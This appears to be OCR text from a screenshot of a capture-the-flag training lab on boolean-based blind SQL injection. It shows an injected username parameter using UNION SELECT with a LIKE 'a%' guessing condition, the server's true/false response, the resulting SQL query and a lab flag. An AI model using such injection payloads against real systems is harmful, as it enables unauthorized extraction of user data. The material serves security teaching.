 10.10.207.241/level3
80%
2
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
user?username=a' UNION SELECT 1, 2, 3 FROM users WHERE username like 'a%'; -- -
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
Login
SQL Query
select * from users where username = 'a'
UNION SELECT 1, 2, 3 FROM users
WHERE username like 'a%'; -- -' LIMIT 1
SQL Results